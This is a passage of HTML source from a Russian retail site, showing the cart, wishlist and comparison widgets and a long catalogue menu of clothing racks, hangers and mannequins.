IZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены мужские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
